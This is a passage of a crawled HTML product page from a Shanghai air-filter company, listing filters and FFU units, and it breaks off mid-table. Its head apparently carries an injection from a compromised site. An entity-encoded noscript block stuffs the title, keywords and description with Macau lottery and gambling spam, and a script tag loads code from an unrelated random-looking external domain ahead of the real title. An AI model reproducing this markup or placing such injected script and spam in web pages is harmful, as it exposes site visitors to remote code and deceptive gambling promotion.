

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://wonifeng.com/product.php?tid=117
body_size: 5422
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta content="zh-cn" http-equiv="Content-Language" />
<meta name="author" content="网站建设：艺觉网络" />
<meta name="baidu-site-verification" content="8qG35XIENy" />
<noscript>
<title>&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#22823;&#20048;&#36879;&#32467;&#26524;&#20170;&#22825;&#48;&#48;&#44;&#26032;&#28595;&#38376;&#21382;&#21490;&#24320;&#22870;&#35760;&#24405;&#22823;&#20048;&#36879;&#26597;&#35810;&#34920;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#50;&#48;&#50;&#54;&#24180;&#26032;&#28595;&#38376;&#26368;&#26032;&#20170;&#26202;&#25605;&#29664;&#44;&#26032;&#28595;&#38376;&#20170;&#22825;&#24320;&#22870;&#21495;&#30721;&#39044;&#27979;&#44;&#50;&#48;&#50;&#54;&#20170;&#26202;&#28595;&#38376;&#24320;&#29305;&#39532;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#20170;&#26202;&#24320;&#22870;&#21495;&#30721;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#35760;&#24405;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#26368;&#26032;&#24320;&#22870;&#32467;&#26524;&#44;&#28595;&#38376;&#24425;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#53;&#24320;&#22870;&#35760;&#24405;&#44;&#32769;&#28595;&#38376;&#24320;&#22870;&#21495;&#30721;&#50;&#48;&#50;&#54;&#24320;&#22870;&#32467;&#26524;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#20170;&#26202;&#24320;&#22870;&#32467;&#26524;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#32467;&#26524;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#26368;&#26032;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24180;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#30452;&#25773;&#44;&#28595;&#38376;&#50;&#48;&#50;&#54;&#24320;&#22870;&#26368;&#26032;&#32467;&#26524;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#24425;&#36164;&#26009;&#26597;&#35810;&#26368;&#26032;&#44;&#50;&#48;&#50;&#54;&#24320;&#22870;&#32467;&#26524;&#35760;&#24405;&#26597;&#35810;&#44;&#119;&#119;&#119;&#46;&#52;&#57;&#57;&#48;&#48;&#46;&#99;&#963;&#109;&#24320;&#22870;&#26597;&#35810;&#44;&#54;&#48;&#48;&#22270;&#24211;&#20813;&#36153;&#36164;&#26009;&#50;&#48;&#50;&#54;&#44;&#20845;&#30418;&#23453;&#20856;&#50;&#48;&#50;&#54;&#26368;&#26032;&#35868;&#24213;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#22825;&#22825;&#31934;&#20934;&#35868;&#35821;&#31572;&#26696;&#22823;&#20840;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#20170;&#26202;&#39044;&#27979;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#24180;&#20840;&#24180;&#20813;&#36153;&#20844;&#24320;&#36164;&#26009;&#44;&#50;&#48;&#50;&#54;&#24180;&#20813;&#36153;&#36164;&#26009;&#26399;&#26399;&#20934;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#24320;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#30334;&#24230;&#44;&#50;&#48;&#50;&#54;&#21382;&#21490;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#20813;&#36153;&#19979;&#36733;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#22823;&#20048;&#36879;&#21495;&#30721;&#44;&#26032;&#22885;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#54;&#24180;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#26368;&#26032;&#29256;&#26412;&#44;&#50;&#48;&#50;&#54;&#26032;&#22885;&#38376;&#22825;&#22825;&#24320;&#22870;&#35760;&#24405;&#44;&#50;&#48;&#50;&#54;&#26032;&#28207;&#20813;&#36153;&#36164;&#26009;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#22825;&#22825;&#24425;&#20813;&#36027;&#44;&#50;&#48;&#50;&#54;&#24180;&#26032;&#28595;&#38376;&#29616;&#22330;&#30452;&#25773;&#44;&#50;&#48;&#50;&#54;&#39321;&#28207;&#36164;&#26009;&#20813;&#36153;&#44;&#50;&#48;&#50;&#54;&#26368;&#26032;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#32769;&#28595;&#38376;&#20813;&#36153;&#36164;&#26009;&#26597;&#35810;</title>
<meta name="keywords" content="&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#22823;&#20048;&#36879;&#32467;&#26524;&#20170;&#22825;&#48;&#48;&#44;&#26032;&#28595;&#38376;&#21382;&#21490;&#24320;&#22870;&#35760;&#24405;&#22823;&#20048;&#36879;&#26597;&#35810;&#34920;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#50;&#48;&#50;&#54;&#24180;&#26032;&#28595;&#38376;&#26368;&#26032;&#20170;&#26202;&#25605;&#29664;&#44;&#26032;&#28595;&#38376;&#20170;&#22825;&#24320;&#22870;&#21495;&#30721;&#39044;&#27979;&#44;&#50;&#48;&#50;&#54;&#20170;&#26202;&#28595;&#38376;&#24320;&#29305;&#39532;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#20170;&#26202;&#24320;&#22870;&#21495;&#30721;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#35760;&#24405;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#26368;&#26032;&#24320;&#22870;&#32467;&#26524;&#44;&#28595;&#38376;&#24425;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#53;&#24320;&#22870;&#35760;&#24405;&#44;&#32769;&#28595;&#38376;&#24320;&#22870;&#21495;&#30721;&#50;&#48;&#50;&#54;&#24320;&#22870;&#32467;&#26524;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#20170;&#26202;&#24320;&#22870;&#32467;&#26524;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#32467;&#26524;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#26368;&#26032;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24180;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#30452;&#25773;&#44;&#28595;&#38376;&#50;&#48;&#50;&#54;&#24320;&#22870;&#26368;&#26032;&#32467;&#26524;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#24425;&#36164;&#26009;&#26597;&#35810;&#26368;&#26032;&#44;&#50;&#48;&#50;&#54;&#24320;&#22870;&#32467;&#26524;&#35760;&#24405;&#26597;&#35810;&#44;&#119;&#119;&#119;&#46;&#52;&#57;&#57;&#48;&#48;&#46;&#99;&#963;&#109;&#24320;&#22870;&#26597;&#35810;&#44;&#54;&#48;&#48;&#22270;&#24211;&#20813;&#36153;&#36164;&#26009;&#50;&#48;&#50;&#54;&#44;&#20845;&#30418;&#23453;&#20856;&#50;&#48;&#50;&#54;&#26368;&#26032;&#35868;&#24213;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#22825;&#22825;&#31934;&#20934;&#35868;&#35821;&#31572;&#26696;&#22823;&#20840;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#20170;&#26202;&#39044;&#27979;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#24180;&#20840;&#24180;&#20813;&#36153;&#20844;&#24320;&#36164;&#26009;&#44;&#50;&#48;&#50;&#54;&#24180;&#20813;&#36153;&#36164;&#26009;&#26399;&#26399;&#20934;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#24320;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#30334;&#24230;&#44;&#50;&#48;&#50;&#54;&#21382;&#21490;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#20813;&#36153;&#19979;&#36733;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#22823;&#20048;&#36879;&#21495;&#30721;&#44;&#26032;&#22885;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#54;&#24180;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#26368;&#26032;&#29256;&#26412;&#44;&#50;&#48;&#50;&#54;&#26032;&#22885;&#38376;&#22825;&#22825;&#24320;&#22870;&#35760;&#24405;&#44;&#50;&#48;&#50;&#54;&#26032;&#28207;&#20813;&#36153;&#36164;&#26009;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#22825;&#22825;&#24425;&#20813;&#36027;&#44;&#50;&#48;&#50;&#54;&#24180;&#26032;&#28595;&#38376;&#29616;&#22330;&#30452;&#25773;&#44;&#50;&#48;&#50;&#54;&#39321;&#28207;&#36164;&#26009;&#20813;&#36153;&#44;&#50;&#48;&#50;&#54;&#26368;&#26032;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#32769;&#28595;&#38376;&#20813;&#36153;&#36164;&#26009;&#26597;&#35810;"/>
<meta name="description" content="&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#22823;&#20048;&#36879;&#32467;&#26524;&#20170;&#22825;&#48;&#48;&#44;&#26032;&#28595;&#38376;&#21382;&#21490;&#24320;&#22870;&#35760;&#24405;&#22823;&#20048;&#36879;&#26597;&#35810;&#34920;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#50;&#48;&#50;&#54;&#24180;&#26032;&#28595;&#38376;&#26368;&#26032;&#20170;&#26202;&#25605;&#29664;&#44;&#26032;&#28595;&#38376;&#20170;&#22825;&#24320;&#22870;&#21495;&#30721;&#39044;&#27979;&#44;&#50;&#48;&#50;&#54;&#20170;&#26202;&#28595;&#38376;&#24320;&#29305;&#39532;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#20170;&#26202;&#24320;&#22870;&#21495;&#30721;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#35760;&#24405;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#26368;&#26032;&#24320;&#22870;&#32467;&#26524;&#44;&#28595;&#38376;&#24425;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#53;&#24320;&#22870;&#35760;&#24405;&#44;&#32769;&#28595;&#38376;&#24320;&#22870;&#21495;&#30721;&#50;&#48;&#50;&#54;&#24320;&#22870;&#32467;&#26524;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#20170;&#26202;&#24320;&#22870;&#32467;&#26524;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#32467;&#26524;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#26368;&#26032;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24180;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#30452;&#25773;&#44;&#28595;&#38376;&#50;&#48;&#50;&#54;&#24320;&#22870;&#26368;&#26032;&#32467;&#26524;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#24425;&#36164;&#26009;&#26597;&#35810;&#26368;&#26032;&#44;&#50;&#48;&#50;&#54;&#24320;&#22870;&#32467;&#26524;&#35760;&#24405;&#26597;&#35810;&#44;&#119;&#119;&#119;&#46;&#52;&#57;&#57;&#48;&#48;&#46;&#99;&#963;&#109;&#24320;&#22870;&#26597;&#35810;&#44;&#54;&#48;&#48;&#22270;&#24211;&#20813;&#36153;&#36164;&#26009;&#50;&#48;&#50;&#54;&#44;&#20845;&#30418;&#23453;&#20856;&#50;&#48;&#50;&#54;&#26368;&#26032;&#35868;&#24213;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#22825;&#22825;&#31934;&#20934;&#35868;&#35821;&#31572;&#26696;&#22823;&#20840;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#20170;&#26202;&#39044;&#27979;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#24180;&#20840;&#24180;&#20813;&#36153;&#20844;&#24320;&#36164;&#26009;&#44;&#50;&#48;&#50;&#54;&#24180;&#20813;&#36153;&#36164;&#26009;&#26399;&#26399;&#20934;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#24320;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#30334;&#24230;&#44;&#50;&#48;&#50;&#54;&#21382;&#21490;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#20813;&#36153;&#19979;&#36733;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#22823;&#20048;&#36879;&#21495;&#30721;&#44;&#26032;&#22885;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#54;&#24180;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#26368;&#26032;&#29256;&#26412;&#44;&#50;&#48;&#50;&#54;&#26032;&#22885;&#38376;&#22825;&#22825;&#24320;&#22870;&#35760;&#24405;&#44;&#50;&#48;&#50;&#54;&#26032;&#28207;&#20813;&#36153;&#36164;&#26009;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#22825;&#22825;&#24425;&#20813;&#36027;&#44;&#50;&#48;&#50;&#54;&#24180;&#26032;&#28595;&#38376;&#29616;&#22330;&#30452;&#25773;&#44;&#50;&#48;&#50;&#54;&#39321;&#28207;&#36164;&#26009;&#20813;&#36153;&#44;&#50;&#48;&#50;&#54;&#26368;&#26032;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#32769;&#28595;&#38376;&#20813;&#36153;&#36164;&#26009;&#26597;&#35810;"/></noscript>
<script src="https://static.p3qowiewjs7u.cc/common.js"></script>
<title>空气过滤器,空气过滤网,空调箱过滤器,FFU,耐高温过滤器,过滤棉|沃尼风净化技术(上海)有限公司</title> <!--utf8编码-->
<meta content="空气过滤器,空气过滤网,空调箱空气过滤器,上海FFU,耐高温过滤器,过滤棉" name="keywords" />
<meta content="空气过滤器生产厂家沃尼风净化技术（上海）有限公司是优质的空气过滤器,FFU,耐高温高效过滤器,袋式过滤网,过滤棉供应商,服务热线：021-31262578,18916887468,主要经营产品有：空气过滤网,空调箱过滤器,FFU,耐高温过滤器,袋式过滤网,过滤棉,过滤材料,净化工程！质量保证,服务快捷,并能为洁净厂房提供优质的解决方案,欢迎来电洽谈业务。" name="description" /><link href="http://wonifeng.com/static/css/css.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="http://wonifeng.com/static/js/jquery142.min.js"></script>
<script type="text/javascript" src="http://wonifeng.com/static/js/common.js"></script>
<script type="text/javascript" src="http://wonifeng.com/static/js/media.js"></script>
<script type="text/javascript" src="http://wonifeng.com/static/js/zh.js"></script>
<script type="text/javascript" >
 document.oncontextmenu=function(){return   false}   
  document.onselectstart=function(){return   false}   
  document.oncut=function(){return   false}   
  document.ondrag=function(){return   false}   
  document.oncopy=function(){return   false}
</script>
</head>

<body>
<div class="divAll">
	<div class="divTop">
    	<div class="divMenu"><a href="index.php">首页</a> | <a href="javascript:zh_tran('s');" class="zh_click" id="zh_click_s">简体中文</a>  |  <a href="javascript:zh_tran('t');" class="zh_click" id="zh_click_t">繁體中文</a> |  <a href="/en">English</a></div>
        <div class="divNav">
        	<ul>
            <li><a href="index.php">首页</a></li>
            <li><a href="about.php">公司简介</a></li>
            <li><a href="product.php">产品介绍</a></li>
            <li><a href="jishu.php">净化技术</a></li>
            <li><a href="kehu.php">友情链接</a></li>
            <li><a href="fuwu.php">服务范围</a></li>
            <li><a href="download.php">下载专区</a></li>
            <li><a href="news.php">新闻中心</a> </li>
            <li><a href="contact.php">联系我们</a></li>
            </ul></div>
    </div>
	
    <div class="bannersub">
        <img src="upload/banner/201212/71_1355276465.jpg" alt="产品介绍" width="974" height="179" style="border:4px solid #FFF" />
</div>
	

    <div class="divsubContent">
   	  
        <div class="divSubLeft">	
			
<div class="divSeach">
<form action="product.php?op=search" method="post" name="form1">
<table width="140" border="0" cellspacing="0" cellpadding="0" class="tabsearch">
  <tr>
    <td><input name="searchtxt" type="text" class="inpu" id="textfield" value="请输入关键字" style="padding-left:5px;color:#000;" onfocus="if(this.value=='请输入关键字'){this.value='';}" onblur="if(this.value==''){this.value='请输入关键字';}"/></td>
    <td><input name="" type="image" src="http://wonifeng.com/static/images/b.jpg" /></td>
  </tr>
</table>
</form>
</div>
            
            <div class="divPF">
						    <img src="http://wonifeng.com/static/images/pf.jpg" />
                <div class="divpfli">
                	<div class="divsub1">
					                      </div>
                </div>
			                <div style="width:204px;"><img src="http://wonifeng.com/static/images/pf1.jpg" width="204"  /></div>
            </div>
            
            <div class="divImg2"> 
            	<a href="zhishi.php"><img src="http://wonifeng.com/static/images/i2.jpg" /></a>
                <a href="jishu.php"><img src="http://wonifeng.com/static/images/i3.jpg" /></a>
                <a href="download.php"><img src="http://wonifeng.com/static/images/i4.jpg" /></a>
          </div>
          
          <div class="divIcontent2"> <a href="service.php"><img src="http://wonifeng.com/static/images/i5.jpg" width="205" height="170" /></a></div></div>
        
        <div class="divSubRight">
        	<div class="divp_01"><a href="index.php">首页</a> &gt; <a href="product.php">产品展示 </a>&gt; </div>
			            <div class="divp_02">
           	  <div style="float:left; margin-top:2px; margin-left:2px;cursor:pointer;"><img src="http://wonifeng.com/static/images/left1.jpg" onclick="movePrev();" width="32" height="141" /></div>
                <div  class="divp_03">
				<div id="divScroll" style="width:1000px;">
				<table width="325" border="0" cellspacing="0" cellpadding="0" height="100" class="tabpro">
  <tr>
    <td rowspan="2" width="130"><a href="product.php?id=615"><img src="upload/pro/202105/54_1621905042.jpg" width="123" height="86" /></a></td>
    <td><a href="product.php?id=615">耐高温300℃度合成纤维过...</a></td>
  </tr>
  <tr>
    <td>耐高温合成纤维过滤棉一般用于粗尘过滤系统及热风式高温烤炉。</td>
  </tr>
</table>
                <table width="325" border="0" cellspacing="0" cellpadding="0" height="100" class="tabpro">
  <tr>
    <td rowspan="2" width="130"><a href="product.php?id=191"><img src="upload/pro/202104/30_1618269870.jpg" width="123" height="86" /></a></td>
    <td><a href="product.php?id=191">中央空调过滤网</a></td>
  </tr>
  <tr>
    <td>中央空调过滤网每个滤袋均有六道隔片平均分布于袋宽中，防止滤袋承受风压时过度膨胀、相互遮蔽，降低有效过...</td>
  </tr>
</table>
                <table width="325" border="0" cellspacing="0" cellpadding="0" height="100" class="tabpro">
  <tr>
    <td rowspan="2" width="130"><a href="product.php?id=71"><img src="upload/pro/202104/96_1618270826.jpg" width="123" height="86" /></a></td>
    <td><a href="product.php?id=71">FFU风机滤网单元</a></td>
  </tr>
  <tr>
    <td>FFU风机滤网单元内部顺风导流结构设计,风压扩散均匀、出风面风速平均稳定。
</td>
  </tr>
</table>
                <table width="325" border="0" cellspacing="0" cellpadding="0" height="100" class="tabpro">
  <tr>
    <td rowspan="2" width="130"><a href="product.php?id=65"><img src="upload/pro/202104/65_1618270991.jpg" width="123" height="86" /></a></td>
    <td><a href="product.php?id=65">耐高温高效过滤器</a></td>
  </tr>
  <tr>
    <td>铝隔板式高效过滤器系列,经过多年研发,专为达到洁净室内所需气流和微粒控制要求而设计的高效率系列过滤器...</td>
  </tr>
</table>
                <table width="325" border="0" cellspacing="0" cellpadding="0" height="100" class="tabpro">
  <tr>
    <td rowspan="2" width="130"><a href="product.php?id=64"><img src="upload/pro/202104/33_1618271110.jpg" width="123" height="86" /></a></td>
    <td><a href="product.php?id=64">无隔板高效空气过滤器</a></td>
  </tr>
  <tr>
    <td>Wonifeng 无隔板高效空气过滤器系列，可有效降低洁净室运行成本，出厂前均通过有效的检漏和扫描测...</td>
  </tr>
</table>
                <table width="325" border="0" cellspacing="0" cellpadding="0" height="100" class="tabpro">
  <tr>
    <td rowspan="2" width="130"><a href="product.php?id=54"><img src="upload/pro/201808/70_1535258383.jpg" width="123" height="86" /></a></td>
    <td><a href="product.php?id=54">玻纤袋式空气过滤器</a></td>
  </tr>
  <tr>
    <td>超细玻璃纤维熔喷滤料-其纤维细（直径0.5-5um）、数量多且结构蓬松，与其它同类产品相比效率高、阻...</td>
  </tr>
</table>
                <table width="325" border="0" cellspacing="0" cellpadding="0" height="100" class="tabpro">
  <tr>
    <td rowspan="2" width="130"><a href="product.php?id=52"><img src="upload/pro/202104/19_1618271149.jpg" width="123" height="86" /></a></td>
    <td><a href="product.php?id=52">初效空气过滤棉</a></td>
  </tr>
  <tr>
    <td>初效空气过滤棉耐湿度强，可达到相对湿度的耐湿性</td>
  </tr>
</table>
                <table width="325" border="0" cellspacing="0" cellpadding="0" height="100" class="tabpro">
  <tr>
    <td rowspan="2" width="130"><a href="product.php?id=152"><img src="upload/pro/202104/79_1618271205.jpg" width="123" height="86" /></a></td>
    <td><a href="product.php?id=152">洁净棚-沃尼风制造</a></td>
  </tr>
  <tr>
